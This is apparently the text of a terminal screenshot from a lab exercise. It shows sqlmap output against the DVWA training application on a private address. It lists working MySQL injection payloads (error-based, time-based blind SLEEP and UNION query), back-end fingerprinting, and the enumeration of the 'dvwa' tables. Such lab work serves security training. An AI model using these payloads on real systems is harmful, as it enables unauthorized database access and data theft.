 应用程序 位置 终端 星期三 19:26 1 拼
root@bogon: /usr/bin
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 1785 FROM(SELECT COUNT(*),CONCAT(0x71786a6b71,(SELECT (ELT(1785=1785,1))),0x716b6b6a71,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- vkOK&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- asoj&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71786a6b71,0x727a6470546c456477797a574d44634a4d435671754473467246736976556e56
4c444a467a4a7851,0x716b6b6a71)#&Submit=Submit
---
[19:26:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[19:26:20] [INFO] fetching tables for database: 'dvwa'
[19:26:20] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[19:26:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.206.136'
[*] shutting down at 19:26:20
root@bogon:/usr/bin#